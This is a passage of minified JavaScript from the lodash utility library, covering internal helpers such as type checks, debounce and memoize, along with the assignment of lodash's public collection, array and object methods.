r=t[n],o=e[r];t[n]=[r,o,isStrictComparable(o)]}return t}function getNative(e,t){var n=function(e,t){return null==e?a:e[t]}(e,t);return baseIsNative(n)?n:a}var Gn=tn?function(e){return null==e?[]:(e=et(e),arrayFilter(tn(e),function(t){return Rt.call(e,t)}))}:stubArray,Fn=tn?function(e){for(var t=[];e;)arrayPush(t,Gn(e)),e=Ct(e);return t}:stubArray,Hn=baseGetTag;function hasPath(e,t,n){for(var r=-1,o=(t=castPath(t,e)).length,a=!1;++r<o;){var i=toKey(t[r]);if(!(a=null!=e&&n(e,i)))break;e=e[i]}return a||++r!=o?a:!!(o=null==e?0:e.length)&&isLength(o)&&isIndex(i,o)&&(Rr(e)||Mr(e))}function initCloneObject(e){return"function"!=typeof e.constructor||isPrototype(e)?{}:In(Ct(e))}function isFlattenable(e){return Rr(e)||Mr(e)||!!(xt&&e&&e[xt])}function isIndex(e,t){var n=typeof e;return!!(t=null==t?D:t)&&("number"==n||"symbol"!=n&&Ve.test(e))&&e>-1&&e%1==0&&e<t}function isIterateeCall(e,t,n){if(!isObject(n))return!1;var r=typeof t;return!!("number"==r?isArrayLike(n)&&isIndex(t,n.length):"string"==r&&t in n)&&eq(n[t],e)}function isKey(e,t){if(Rr(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!isSymbol(e))||Se.test(e)||!Ie.test(e)||null!=t&&e in et(t)}function isLaziable(e){var t=getFuncName(e),n=lodash[t];if("function"!=typeof n||!(t in LazyWrapper.prototype))return!1;if(e===n)return!0;var r=$n(n);return!!r&&e===r[0]}(dn&&Hn(new dn(new ArrayBuffer(1)))!=ce||mn&&Hn(new mn)!=K||pn&&"[object Promise]"!=Hn(pn.resolve())||hn&&Hn(new hn)!=ne||yn&&Hn(new yn)!=ie)&&(Hn=function(e){var t=baseGetTag(e),n=t==Q?e.constructor:a,r=n?toSource(n):"";if(r)switch(r){case En:return ce;case On:return K;case Tn:return"[object Promise]";case An:return ne;case wn:return ie}return t});var Yn=st?isFunction:stubFalse;function isPrototype(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||it)}function isStrictComparable(e){return e==e&&!isObject(e)}function matchesStrictComparable(e,t){return function(n){return null!=n&&n[e]===t&&(t!==a||e in et(n))}}function overRest(e,t,r){return t=sn(t===a?e.length-1:t,0),function(){for(var o=arguments,a=-1,i=sn(o.length-t,0),s=n(i);++a<i;)s[a]=o[t+a];a=-1;for(var u=n(t+1);++a<t;)u[a]=o[a];return u[t]=r(s),apply(e,this,u)}}function parent(e,t){return t.length<2?e:baseGet(e,baseSlice(t,0,-1))}var Bn=shortOut(Dn),qn=Xt||function(e,t){return Nt.setTimeout(e,t)},Jn=shortOut(xn);function setWrapToString(e,t,n){var r=t+"";return Jn(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(je,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return arrayEach(G,function(n){var r="_."+n[0];t&n[1]&&!arrayIncludes(e,r)&&e.push(r)}),e.sort()}(function(e){var t=e.match(Le);return t?t[1].split($e):[]}(r),n)))}function shortOut(e){var t=0,n=0;return function(){var r=cn(),o=S-(r-n);if(n=r,o>0){if(++t>=I)return arguments[0]}else t=0;return e.apply(a,arguments)}}function shuffleSelf(e,t){var n=-1,r=e.length,o=r-1;for(t=t===a?r:t;++n<t;){var i=baseRandom(n,o),s=e[i];e[i]=e[n],e[n]=s}return e.length=t,e}var zn=function(e){var t=memoize(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Me,function(e,n,r,o){t.push(r?o.replace(Fe,"$1"):n||e)}),t});function toKey(e){if("string"==typeof e||isSymbol(e))return e;var t=e+"";return"0"==t&&1/e==-N?"-0":t}function toSource(e){if(null!=e){try{return ut.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function wrapperClone(e){if(e instanceof LazyWrapper)return e.clone();var t=new LodashWrapper(e.__wrapped__,e.__chain__);return t.__actions__=copyArray(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Vn=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0)):[]}),Wn=baseRest(function(e,t){var n=last(t);return isArrayLikeObject(n)&&(n=a),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),getIteratee(n,2)):[]}),Kn=baseRest(function(e,t){var n=last(t);return isArrayLikeObject(n)&&(n=a),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),a,n):[]});function findIndex(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:toInteger(n);return o<0&&(o=sn(r+o,0)),baseFindIndex(e,getIteratee(t,3),o)}function findLastIndex(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return n!==a&&(o=toInteger(n),o=n<0?sn(r+o,0):un(o,r-1)),baseFindIndex(e,getIteratee(t,3),o,!0)}function flatten(e){return null!=e&&e.length?baseFlatten(e,1):[]}function head(e){return e&&e.length?e[0]:a}var Zn=baseRest(function(e){var t=arrayMap(e,castArrayLikeObject);return t.length&&t[0]===e[0]?baseIntersection(t):[]}),Xn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject);return t===last(n)?t=a:n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,getIteratee(t,2)):[]}),Qn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject);return(t="function"==typeof t?t:a)&&n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,a,t):[]});function last(e){var t=null==e?0:e.length;return t?e[t-1]:a}var er=baseRest(pullAll);function pullAll(e,t){return e&&e.length&&t&&t.length?basePullAll(e,t):e}var tr=flatRest(function(e,t){var n=null==e?0:e.length,r=baseAt(e,t);return basePullAt(e,arrayMap(t,function(e){return isIndex(e,n)?+e:e}).sort(compareAscending)),r});function reverse(e){return null==e?e:fn.call(e)}var nr=baseRest(function(e){return baseUniq(baseFlatten(e,1,isArrayLikeObject,!0))}),rr=baseRest(function(e){var t=last(e);return isArrayLikeObject(t)&&(t=a),baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),getIteratee(t,2))}),or=baseRest(function(e){var t=last(e);return t="function"==typeof t?t:a,baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),a,t)});function unzip(e){if(!e||!e.length)return[];var t=0;return e=arrayFilter(e,function(e){if(isArrayLikeObject(e))return t=sn(e.length,t),!0}),baseTimes(t,function(t){return arrayMap(e,baseProperty(t))})}function unzipWith(e,t){if(!e||!e.length)return[];var n=unzip(e);return null==t?n:arrayMap(n,function(e){return apply(t,a,e)})}var ar=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,t):[]}),ir=baseRest(function(e){return baseXor(arrayFilter(e,isArrayLikeObject))}),sr=baseRest(function(e){var t=last(e);return isArrayLikeObject(t)&&(t=a),baseXor(arrayFilter(e,isArrayLikeObject),getIteratee(t,2))}),ur=baseRest(function(e){var t=last(e);return t="function"==typeof t?t:a,baseXor(arrayFilter(e,isArrayLikeObject),a,t)}),cr=baseRest(unzip);var lr=baseRest(function(e){var t=e.length,n=t>1?e[t-1]:a;return unzipWith(e,n="function"==typeof n?(e.pop(),n):a)});function chain(e){var t=lodash(e);return t.__chain__=!0,t}function thru(e,t){return t(e)}var _r=flatRest(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return baseAt(t,e)};return!(t>1||this.__actions__.length)&&r instanceof LazyWrapper&&isIndex(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:thru,args:[o],thisArg:a}),new LodashWrapper(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(a),e})):this.thru(o)});var fr=createAggregator(function(e,t,n){ct.call(e,n)?++e[n]:baseAssignValue(e,n,1)});var dr=createFind(findIndex),mr=createFind(findLastIndex);function forEach(e,t){return(Rr(e)?arrayEach:Sn)(e,getIteratee(t,3))}function forEachRight(e,t){return(Rr(e)?arrayEachRight:Mn)(e,getIteratee(t,3))}var pr=createAggregator(function(e,t,n){ct.call(e,n)?e[n].push(t):baseAssignValue(e,n,[t])});var hr=baseRest(function(e,t,r){var o=-1,a="function"==typeof t,i=isArrayLike(e)?n(e.length):[];return Sn(e,function(e){i[++o]=a?apply(t,e,r):baseInvoke(e,t,r)}),i}),yr=createAggregator(function(e,t,n){baseAssignValue(e,n,t)});function map(e,t){return(Rr(e)?arrayMap:baseMap)(e,getIteratee(t,3))}var gr=createAggregator(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var br=baseRest(function(e,t){if(null==e)return[];var n=t.length;return n>1&&isIterateeCall(e,t[0],t[1])?t=[]:n>2&&isIterateeCall(t[0],t[1],t[2])&&(t=[t[0]]),baseOrderBy(e,baseFlatten(t,1),[])}),vr=Zt||function(){return Nt.Date.now()};function ary(e,t,n){return t=n?a:t,t=e&&null==t?e.length:t,createWrap(e,A,a,a,a,a,t)}function before(e,t){var n;if("function"!=typeof t)throw new rt(u);return e=toInteger(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=a),n}}var Er=baseRest(function(e,t,n){var r=y;if(n.length){var o=replaceHolders(n,getHolder(Er));r|=O}return createWrap(e,r,t,n,o)}),Or=baseRest(function(e,t,n){var r=y|g;if(n.length){var o=replaceHolders(n,getHolder(Or));r|=O}return createWrap(t,r,e,n,o)});function debounce(e,t,n){var r,o,i,s,c,l,_=0,f=!1,d=!1,m=!0;if("function"!=typeof e)throw new rt(u);function invokeFunc(t){var n=r,i=o;return r=o=a,_=t,s=e.apply(i,n)}function shouldInvoke(e){var n=e-l;return l===a||n>=t||n<0||d&&e-_>=i}function timerExpired(){var e=vr();if(shouldInvoke(e))return trailingEdge(e);c=qn(timerExpired,function(e){var n=t-(e-l);return d?un(n,i-(e-_)):n}(e))}function trailingEdge(e){return c=a,m&&r?invokeFunc(e):(r=o=a,s)}function debounced(){var e=vr(),n=shouldInvoke(e);if(r=arguments,o=this,l=e,n){if(c===a)return function(e){return _=e,c=qn(timerExpired,t),f?invokeFunc(e):s}(l);if(d)return c=qn(timerExpired,t),invokeFunc(l)}return c===a&&(c=qn(timerExpired,t)),s}return t=toNumber(t)||0,isObject(n)&&(f=!!n.leading,i=(d="maxWait"in n)?sn(toNumber(n.maxWait)||0,t):i,m="trailing"in n?!!n.trailing:m),debounced.cancel=function(){c!==a&&jn(c),_=0,r=l=o=c=a},debounced.flush=function(){return c===a?s:trailingEdge(vr())},debounced}var Tr=baseRest(function(e,t){return baseDelay(e,1,t)}),Ar=baseRest(function(e,t,n){return baseDelay(e,toNumber(t)||0,n)});function memoize(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(u);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(memoize.Cache||MapCache),n}function negate(e){if("function"!=typeof e)throw new rt(u);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}memoize.Cache=MapCache;var wr=Un(function(e,t){var n=(t=1==t.length&&Rr(t[0])?arrayMap(t[0],baseUnary(getIteratee())):arrayMap(baseFlatten(t,1),baseUnary(getIteratee()))).length;return baseRest(function(r){for(var o=-1,a=un(r.length,n);++o<a;)r[o]=t[o].call(this,r[o]);return apply(e,this,r)})}),kr=baseRest(function(e,t){var n=replaceHolders(t,getHolder(kr));return createWrap(e,O,a,t,n)}),Pr=baseRest(function(e,t){var n=replaceHolders(t,getHolder(Pr));return createWrap(e,T,a,t,n)}),Cr=flatRest(function(e,t){return createWrap(e,w,a,a,a,t)});function eq(e,t){return e===t||e!=e&&t!=t}var Ir=createRelationalOperation(baseGt),Sr=createRelationalOperation(function(e,t){return e>=t}),Mr=baseIsArguments(function(){return arguments}())?baseIsArguments:function(e){return isObjectLike(e)&&ct.call(e,"callee")&&!Rt.call(e,"callee")},Rr=n.isArray,Nr=$t?baseUnary($t):function(e){return isObjectLike(e)&&baseGetTag(e)==ue};function isArrayLike(e){return null!=e&&isLength(e.length)&&!isFunction(e)}function isArrayLikeObject(e){return isObjectLike(e)&&isArrayLike(e)}var Dr=nn||stubFalse,xr=Gt?baseUnary(Gt):function(e){return isObjectLike(e)&&baseGetTag(e)==q};function isError(e){if(!isObjectLike(e))return!1;var t=baseGetTag(e);return t==z||t==J||"string"==typeof e.message&&"string"==typeof e.name&&!isPlainObject(e)}function isFunction(e){if(!isObject(e))return!1;var t=baseGetTag(e);return t==V||t==W||t==Y||t==ee}function isInteger(e){return"number"==typeof e&&e==toInteger(e)}function isLength(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=D}function isObject(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function isObjectLike(e){return null!=e&&"object"==typeof e}var Ur=Ft?baseUnary(Ft):function(e){return isObjectLike(e)&&Hn(e)==K};function isNumber(e){return"number"==typeof e||isObjectLike(e)&&baseGetTag(e)==Z}function isPlainObject(e){if(!isObjectLike(e)||baseGetTag(e)!=Q)return!1;var t=Ct(e);if(null===t)return!0;var n=ct.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ut.call(n)==dt}var jr=Ht?baseUnary(Ht):function(e){return isObjectLike(e)&&baseGetTag(e)==te};var Lr=Yt?baseUnary(Yt):function(e){return isObjectLike(e)&&Hn(e)==ne};function isString(e){return"string"==typeof e||!Rr(e)&&isObjectLike(e)&&baseGetTag(e)==re}function isSymbol(e){return"symbol"==typeof e||isObjectLike(e)&&baseGetTag(e)==oe}var $r=Bt?baseUnary(Bt):function(e){return isObjectLike(e)&&isLength(e.length)&&!!kt[baseGetTag(e)]};var Gr=createRelationalOperation(baseLt),Fr=createRelationalOperation(function(e,t){return e<=t});function toArray(e){if(!e)return[];if(isArrayLike(e))return isString(e)?stringToArray(e):copyArray(e);if(jt&&e[jt])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[jt]());var t=Hn(e);return(t==K?mapToArray:t==ne?setToArray:values)(e)}function toFinite(e){return e?(e=toNumber(e))===N||e===-N?(e<0?-1:1)*x:e==e?e:0:0===e?e:0}function toInteger(e){var t=toFinite(e),n=t%1;return t==t?n?t-n:t:0}function toLength(e){return e?baseClamp(toInteger(e),0,j):0}function toNumber(e){if("number"==typeof e)return e;if(isSymbol(e))return U;if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(De,"");var n=qe.test(e);return n||ze.test(e)?St(e.slice(2),n?2:8):Be.test(e)?U:+e}function toPlainObject(e){return copyObject(e,keysIn(e))}function toString(e){return null==e?"":baseToString(e)}var Hr=createAssigner(function(e,t){if(isPrototype(t)||isArrayLike(t))copyObject(t,keys(t),e);else for(var n in t)ct.call(t,n)&&assignValue(e,n,t[n])}),Yr=createAssigner(function(e,t){copyObject(t,keysIn(t),e)}),Br=createAssigner(function(e,t,n,r){copyObject(t,keysIn(t),e,r)}),qr=createAssigner(function(e,t,n,r){copyObject(t,keys(t),e,r)}),Jr=flatRest(baseAt);var zr=baseRest(function(e,t){e=et(e);var n=-1,r=t.length,o=r>2?t[2]:a;for(o&&isIterateeCall(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],s=keysIn(i),u=-1,c=s.length;++u<c;){var l=s[u],_=e[l];(_===a||eq(_,it[l])&&!ct.call(e,l))&&(e[l]=i[l])}return e}),Vr=baseRest(function(e){return e.push(a,customDefaultsMerge),apply(Qr,a,e)});function get(e,t,n){var r=null==e?a:baseGet(e,t);return r===a?n:r}function hasIn(e,t){return null!=e&&hasPath(e,t,baseHasIn)}var Wr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},constant(identity)),Kr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ct.call(e,t)?e[t].push(n):e[t]=[n]},getIteratee),Zr=baseRest(baseInvoke);function keys(e){return isArrayLike(e)?arrayLikeKeys(e):baseKeys(e)}function keysIn(e){return isArrayLike(e)?arrayLikeKeys(e,!0):baseKeysIn(e)}var Xr=createAssigner(function(e,t,n){baseMerge(e,t,n)}),Qr=createAssigner(function(e,t,n,r){baseMerge(e,t,n,r)}),eo=flatRest(function(e,t){var n={};if(null==e)return n;var r=!1;t=arrayMap(t,function(t){return t=castPath(t,e),r||(r=t.length>1),t}),copyObject(e,getAllKeysIn(e),n),r&&(n=baseClone(n,f|d|m,customOmitClone));for(var o=t.length;o--;)baseUnset(n,t[o]);return n});var to=flatRest(function(e,t){return null==e?{}:function(e,t){return basePickBy(e,t,function(t,n){return hasIn(e,n)})}(e,t)});function pickBy(e,t){if(null==e)return{};var n=arrayMap(getAllKeysIn(e),function(e){return[e]});return t=getIteratee(t),basePickBy(e,n,function(e,n){return t(e,n[0])})}var no=createToPairs(keys),ro=createToPairs(keysIn);function values(e){return null==e?[]:baseValues(e,keys(e))}var oo=createCompounder(function(e,t,n){return t=t.toLowerCase(),e+(n?capitalize(t):t)});function capitalize(e){return _o(toString(e).toLowerCase())}function deburr(e){return(e=toString(e))&&e.replace(We,Jt).replace(bt,"")}var ao=createCompounder(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),io=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),so=createCaseFirst("toLowerCase");var uo=createCompounder(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var co=createCompounder(function(e,t,n){return e+(n?" ":"")+_o(t)});var lo=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),_o=createCaseFirst("toUpperCase");function words(e,t,n){return e=toString(e),(t=n?a:t)===a?function(e){return Tt.test(e)}(e)?function(e){return e.match(Et)||[]}(e):function(e){return e.match(Ge)||[]}(e):e.match(t)||[]}var fo=baseRest(function(e,t){try{return apply(e,a,t)}catch(e){return isError(e)?e:new o(e)}}),mo=flatRest(function(e,t){return arrayEach(t,function(t){t=toKey(t),baseAssignValue(e,t,Er(e[t],e))}),e});function constant(e){return function(){return e}}var po=createFlow(),ho=createFlow(!0);function identity(e){return e}function iteratee(e){return baseIteratee("function"==typeof e?e:baseClone(e,f))}var yo=baseRest(function(e,t){return function(n){return baseInvoke(n,e,t)}}),go=baseRest(function(e,t){return function(n){return baseInvoke(e,n,t)}});function mixin(e,t,n){var r=keys(t),o=baseFunctions(t,r);null!=n||isObject(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=baseFunctions(t,keys(t)));var a=!(isObject(n)&&"chain"in n&&!n.chain),i=isFunction(e);return arrayEach(o,function(n){var r=t[n];e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=copyArray(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,arrayPush([this.value()],arguments))})}),e}function noop(){}var bo=createOver(arrayMap),vo=createOver(arrayEvery),Eo=createOver(arraySome);function property(e){return isKey(e)?baseProperty(toKey(e)):function(e){return function(t){return baseGet(t,e)}}(e)}var Oo=createRange(),To=createRange(!0);function stubArray(){return[]}function stubFalse(){return!1}var Ao=createMathOperation(function(e,t){return e+t},0),wo=createRound("ceil"),ko=createMathOperation(function(e,t){return e/t},1),Po=createRound("floor");var Co,Io=createMathOperation(function(e,t){return e*t},1),So=createRound("round"),Mo=createMathOperation(function(e,t){return e-t},0);return lodash.after=function(e,t){if("function"!=typeof t)throw new rt(u);return e=toInteger(e),function(){if(--e<1)return t.apply(this,arguments)}},lodash.ary=ary,lodash.assign=Hr,lodash.assignIn=Yr,lodash.assignInWith=Br,lodash.assignWith=qr,lodash.at=Jr,lodash.before=before,lodash.bind=Er,lodash.bindAll=mo,lodash.bindKey=Or,lodash.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Rr(e)?e:[e]},lodash.chain=chain,lodash.chunk=function(e,t,r){t=(r?isIterateeCall(e,t,r):t===a)?1:sn(toInteger(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,s=0,u=n(Qt(o/t));i<o;)u[s++]=baseSlice(e,i,i+=t);return u},lodash.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var a=e[t];a&&(o[r++]=a)}return o},lodash.concat=function(){var e=arguments.length;if(!e)return[];for(var t=n(e-1),r=arguments[0],o=e;o--;)t[o-1]=arguments[o];return arrayPush(Rr(r)?copyArray(r):[r],baseFlatten(t,1))},lodash.cond=function(e){var t=null==e?0:e.length,n=getIteratee();return e=t?arrayMap(e,function(e){if("function"!=typeof e[1])throw new rt(u);return[n(e[0]),e[1]]}):[],baseRest(function(n){for(var r=-1;++r<t;){var o=e[r];if(apply(o[0],this,n))return apply(o[1],this,n)}})},lodash.conforms=function(e){return function(e){var t=keys(e);return function(n){return baseConformsTo(n,e,t)}}(baseClone(e,f))},lodash.constant=constant,lodash.countBy=fr,lodash.create=function(e,t){var n=In(e);return null==t?n:baseAssign(n,t)},lodash.curry=function curry(e,t,n){var r=createWrap(e,v,a,a,a,a,a,t=n?a:t);return r.placeholder=curry.placeholder,r},lodash.curryRight=function curryRight(e,t,n){var r=createWrap(e,E,a,a,a,a,a,t=n?a:t);return r.placeholder=curryRight.placeholder,r},lodash.debounce=debounce,lodash.defaults=zr,lodash.defaultsDeep=Vr,lodash.defer=Tr,lodash.delay=Ar,lodash.difference=Vn,lodash.differenceBy=Wn,lodash.differenceWith=Kn,lodash.drop=function(e,t,n){var r=null==e?0:e.length;return r?baseSlice(e,(t=n||t===a?1:toInteger(t))<0?0:t,r):[]},lodash.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?baseSlice(e,0,(t=r-(t=n||t===a?1:toInteger(t)))<0?0:t):[]},lodash.dropRightWhile=function(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0,!0):[]},lodash.dropWhile=function(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0):[]},lodash.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=toInteger(n))<0&&(n=-n>o?0:o+n),(r=r===a||r>o?o:toInteger(r))<0&&(r+=o),r=n>r?0:toLength(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},lodash.filter=function(e,t){return(Rr(e)?arrayFilter:baseFilter)(e,getIteratee(t,3))},lodash.flatMap=function(e,t){return baseFlatten(map(e,t),1)},lodash.flatMapDeep=function(e,t){return baseFlatten(map(e,t),N)},lodash.flatMapDepth=function(e,t,n){return n=n===a?1:toInteger(n),baseFlatten(map(e,t),n)},lodash.flatten=flatten,lodash.flattenDeep=function(e){return null!=e&&e.length?baseFlatten(e,N):[]},lodash.flattenDepth=function(e,t){return null!=e&&e.length?baseFlatten(e,t=t===a?1:toInteger(t)):[]},lodash.flip=function(e){return createWrap(e,k)},lodash.flow=po,lodash.flowRight=ho,lodash.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},lodash.functions=function(e){return null==e?[]:baseFunctions(e,keys(e))},lodash.functionsIn=function(e){return null==e?[]:baseFunctions(e,keysIn(e))},lodash.groupBy=pr,lodash.initial=function(e){return null!=e&&e.length?baseSlice(e,0,-1):[]},lodash.intersection=Zn,lodash.intersectionBy=Xn,lodash.intersectionWith=Qn,lodash.invert=Wr,lodash.invertBy=Kr,lodash.invokeMap=hr,lodash.iteratee=iteratee,lodash.keyBy=yr,lodash.keys=keys,lodash.keysIn=keysIn,lodash.map=map,lodash.mapKeys=function(e,t){var n={};return t=getIteratee(t,3),baseForOwn(e,function(e,r,o){baseAssignValue(n,t(e,r,o),e)}),n},lodash.mapValues=function(e,t){var n={};return t=getIteratee(t,3),baseForOwn(e,function(e,r,o){baseAssignValue(n,r,t(e,r,o))}),n},lodash.matches=function(e){return baseMatches(baseClone(e,f))},lodash.matchesProperty=function(e,t){return baseMatchesProperty(e,baseClone(t,f))},lodash.memoize=memoize,lodash.merge=Xr,lodash.mergeWith=Qr,lodash.method=yo,lodash.methodOf=go,lodash.mixin=mixin,lodash.negate=negate,lodash.nthArg=function(e){return e=toInteger(e),baseRest(function(t){return baseNth(t,e)})},lodash.omit=eo,lodash.omitBy=function(e,t){return pickBy(e,negate(getIteratee(t)))},lodash.once=function(e){return before(2,e)},lodash.orderBy=function(e,t,n,r){return null==e?[]:(Rr(t)||(t=null==t?[]:[t]),Rr(n=r?a:n)||(n=null==n?[]:[n]),baseOrderBy(e,t,n))},lodash.over=bo,lodash.overArgs=wr,lodash.overEvery=vo,lodash.overSome=Eo,lodash.partial=kr,lodash.partialRight=Pr,lodash.partition=gr,lodash.pick=to,lodash.pickBy=pickBy,lodash.property=property,lodash.propertyOf=function(e){return function(t){return null==e?a:baseGet(e,t)}},lodash.pull=er,lodash.pullAll=pullAll,lodash.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,getIteratee(n,2)):e},lodash.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,a,n):e},lodash.pullAt=tr,lodash.range=Oo,lodash.rangeRight=To,lodash.rearg=Cr,lodash.reject=function(e,t){return(Rr(e)?arrayFilter:baseFilter)(e,negate(getIteratee(t,3)))},lodash.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],a=e.length;for(t=getIteratee(t,3);++r<a;){var i=e[r];t(i,r,e)&&(n.push(i),o.push(r))}return basePullAt(e,o),n},lodash.rest=function(e,t){if("function"!=typeof e)throw new rt(u);return baseRest(e,t=t===a?t:toInteger(t))},lodash.reverse=reverse,lodash.sampleSize=function(e,t,n){return t=(n?isIterateeCall(e,t,n):t===a)?1:toInteger(t),(Rr(e)?arraySampleSize:baseSampleSize)(e,t)},lodash.set=function(e,t,n){return null==e?e:baseSet(e,t,n)},lodash.setWith=function(e,t,n,r){return r="function"==typeof r?r:a,null==e?e:baseSet(e,t,n,r)},lodash.shuffle=function(e){return(Rr(e)?arrayShuffle:baseShuffle)(e)},lodash.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)?(t=0,n=r):(t=null==t?0:toInteger(t),n=n===a?r:toInteger(n)),baseSlice(e,t,n)):[]},lodash.sortBy=br,lodash.sortedUniq=function(e){return e&&e.length?baseSortedUniq(e):[]},lodash.sortedUniqBy=function(e,t){return e&&e.length?baseSortedUniq(e,getIteratee(t,2)):[]},lodash.split=function(e,t,n){return n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=a),(n=n===a?j:n>>>0)?(e=toString(e))&&("string"==typeof t||null!=t&&!jr(t))&&!(t=baseToString(t))&&hasUnicode(e)?castSlice(stringToArray(e),0,n):e.split(t,n):[]},lodash.spread=function(e,t){if("function"!=typeof e)throw new rt(u);return t=null==t?0:sn(toInteger(t),0),baseRest(function(n){var r=n[t],o=castSlice(n,0,t);return r&&arrayPush(o,r),apply(e,this,o)})},lodash.tail=function(e){var t=null==e?0:e.length;return t?baseSlice(e,1,t):[]},lodash.take=function(e,t,n){return e&&e.length?baseSlice(e,0,(t=n||t===a?1:toInteger(t))<0?0:t):[]},lodash.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?baseSlice(e,(t=r-(t=n||t===a?1:toInteger(t)))<0?0:t,r):[]},lodash.takeRightWhile=function(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!1,!0):[]},lodash.takeWhile=function(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3)):[]},lodash.tap=function(e,t){return t(e),e},lodash.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new rt(u);return isObject(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),debounce(e,t,{leading:r,maxWait:t,trailing:o})},lodash.thru=thru,lodash.toArray=toArray,lodash.toPairs=no,lodash.toPairsIn=ro,lodash.toPath=function(e){return Rr(e)?arrayMap(e,toKey):isSymbol(e)?[e]:copyArray(zn(toString(e)))},lodash.toPlainObject=toPlainObject,lodash.transform=function(e,t,n){var r=Rr(e),o=r||Dr(e)||$r(e);if(t=getIteratee(t,4),null==n){var a=e&&e.constructor;n=o?r?new a:[]:isObject(e)&&isFunction(a)?In(Ct(e)):{}}return(o?arrayEach:baseForOwn)(e,function(e,r,o){return t(n,e,r,o)}),n},lodash.unary=function(e){return ary(e,1)},lodash.union=nr,lodash.unionBy=rr,lodash.unionWith=or,lodash.uniq=function(e){return e&&e.length?baseUniq(e):[]},lodash.uniqBy=function(e,t){return e&&e.length?baseUniq(e,getIteratee(t,2)):[]},lodash.uniqWith=function(e,t){return t="function"==typeof t?t:a,e&&e.length?baseUniq(e,a,t):[]},lodash.unset=function(e,t){return null==e||baseUnset(e,t)},lodash.unzip=unzip,lodash.unzipWith=unzipWith,lodash.update=function(e,t,n){return null==e?e:baseUpdate(e,t,castFunction(n))},lodash.updateWith=function(e,t,n,r){return r="function"==typeof r?r:a,null==e?e:baseUpdate(e,t,castFunction(n),r)},lodash.values=values,lodash.valuesIn=function(e){return null==e?[]:baseValues(e,keysIn(e))},lodash.without=ar,lodash.words=words,lodash.wrap=function(e,t){return 